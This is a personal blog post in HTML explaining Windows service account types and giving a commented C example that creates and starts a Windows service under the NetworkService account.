

<file: Services.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Windows Service Accounts</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
<h1 style="text-align: left; "><a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang&#39;s Blog</a><h1></h1>
    <h1 style="text-align: center;">Windows Services and Service Accounts</h1>

    <p>
        Local System: Highest Privilege, it has access to all files, registry and system resources. Windows Defender and Windows Update will use this account
    </p>
    <p>
        Network Service: This account has low priv (about the same as a normal user) on the computer. But, it&#39;s allowed to the Internet with credentials of the computer. DNS client or DHCP services needs internet. But don&#39;t need to edit or delete the system.
    </p>
    <p>
        Local Services: This account has low privlege, it doesn&#39;t have access to the internet (if they do it will be anonymous, no credentials). Windows Audio, Print Spooler.
    </p>
    <p>
        Virtual Account: Microsoft create this type to isolate. Instead of using lots of Local Service, Windows create a virtual account for each service. THis account doesn&#39;t need password. When you use SQL server, system will run it as NTSERVICE account. If this account got hacked, the hacker will only have access to the data of SQL but not others services.
    </p>

    <h2>This is my code to Create a service:</h2>

    <pre><code>#include &lt;Windows.h&gt;
        #include &lt;stdio.h&gt;
        SERVICE_STATUS gservice_stats = {};
        SERVICE_STATUS_HANDLE gservice_stats_handle = NULL;
        LPWSTR service_name = (LPWSTR)L"notepad service";
        LPCWSTR service_path = L"C:\\MyService\\notepadService.exe";
        
         /* To create a service you will need Service_Status and Service_Status_Handle to create */
        void WINAPI service_ctrl_handler(DWORD control_code) {
            if (control_code == SERVICE_CONTROL_STOP)
            {
                gservice_stats.dwCurrentState = SERVICE_STOPPED;
                SetServiceStatus(gservice_stats_handle, &gservice_stats);
            }
        }
        
         /* First we need a service control handler function this function will help services.msc can stop your service. Don&#39;t need to use taskkill */
        void WINAPI service_main(DWORD agrc, LPTSTR* agrv) {
            gservice_stats_handle = RegisterServiceCtrlHandlerW(L"notepad service", service_ctrl_handler);
        
            gservice_stats.dwServiceType = SERVICE_WIN32_OWN_PROCESS;
            gservice_stats.dwCurrentState = SERVICE_RUNNING;
            gservice_stats.dwControlsAccepted = SERVICE_ACCEPT_STOP;
            SetServiceStatus(gservice_stats_handle, &gservice_stats);
            while (gservice_stats.dwCurrentState == SERVICE_RUNNING) {
                Sleep(1000);
            }
        }
        
         /* Service main is the most important services.msc will use this to run your service */
        
        /* This function is needed to register your service to the Windows system */
        void create_service() {
            SC_HANDLE service_handle = NULL;
            SC_HANDLE service_manager_handle = NULL;
            
            /* Open SCManager to get permission to create service. It is like the boss of all services */
            service_manager_handle = OpenSCManager(NULL, SERVICES_ACTIVE_DATABASEW, SC_MANAGER_CREATE_SERVICE);
            service_handle = CreateServiceW(service_manager_handle,
                service_name,             /* The internal name of the service */
                L"vuax&#39;s local services", /* The display name you see in services.msc */
                SERVICE_ALL_ACCESS,       /* We need all access to start the service later */
                SERVICE_WIN32_OWN_PROCESS,
                SERVICE_DEMAND_START,     /* This means manual start */
                SERVICE_ERROR_CRITICAL,
                service_path,             /* The path to your .exe file */
                NULL,
                NULL,
                NULL,
                L"NT AUTHORITY\\NetworkService", /* lpServiceStartName: The account running this service */
                /* This can be L"NT AUTHORITY\\LocalService" for Local Service or NULL for Local System Service. */
                L"");
        
            if (service_handle == NULL)
            {
                printf("\nFailed to Create Service");
                return;
            }
            printf("\nCreated SERVICE!");
            
            /* Tell SCManager to start the service immediately after creation */
            if (StartService(service_handle, 0, NULL)) {
                printf("\nService Started!");
            }
            else {
                printf("\nFailed to Start Service. Error code: %lu", GetLastError());
            }
        
            return;
        }
        
        /* This function is needed to create service */
        int main() {
            SERVICE_TABLE_ENTRYW table[] = { { (LPWSTR)L"notepad service", (LPSERVICE_MAIN_FUNCTIONW)service_main }, { NULL, NULL } };
            StartServiceCtrlDispatcherW(table);
            create_service();
            return 0;
        }
        /* When you want to create a Network Service, Local Service, or Local Service you need to change L"NT AUTHORITY\\NetworkService" or L"NT AUTHORITY\\LocalService" or NULL for Local System in the lpServiceStartName.
        * ServiceCtrlHandler, ServiceMain are the one who runs the service, create_service to create a service.
        */</code></pre>
        <p>That's enough for today see you in the next blog.</p>
</body>
</html>
</file>


